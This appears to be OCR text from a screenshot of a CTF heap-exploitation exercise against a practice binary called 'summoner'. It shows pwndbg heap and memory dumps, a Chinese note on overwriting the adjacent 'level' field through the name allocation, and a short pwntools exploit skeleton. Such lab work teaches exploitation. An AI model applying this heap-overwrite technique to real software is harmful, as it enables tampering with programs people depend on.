 Terminal
f 4 7f5cf53d0d78
f 5 7f5cf53cfb7d fgets+173
f 6 400a1c main+132
f 7 7f5cf5382830 __libc_start_main+240
pwndbg> parseheap
addr prev size status
fd bk
0x249e000 0x0 0x1010 Used
None None
0x249f010 0x0 0x20 Used
None None
0x249f030 0x0 0x20 Used
None None
pwndbg> x/16g 0x249f010
0x249f010: 0x0000000000000000 0x0000000000000021
0x249f020: 0x000000000249f040 0x0000000000000004
0x249f030: 0x0000000000000000 0x0000000000000021
0x249f040: 0x0000000061616161 0x0000000000000000
0x249f050: 0x0000000000000000 0x0000000000020fb1
0x249f060: 0x0000000000000000 0x0000000000000000
0x249f070: 0x0000000000000000 0x0000000000000000
0x249f080: 0x0000000000000000 0x0000000000000000
pwndbg>
name_addr和level
申请name时覆盖到此处，使其为5
~/Desktop/exp.py - Sublime Text (UNREGISTERED)
summoner.c × exp.py ×
1 from pwn import *
2 context.log_level='DEBUG'
3
4 p = process('./summoner')
5 p.sendline('summon aaaa')
6 sleep(1)
7 p.sendline('level-up 4')
8 gdb.attach(p)
9 pause()
10
Line 6, Column 9 Tab Size: 4 Python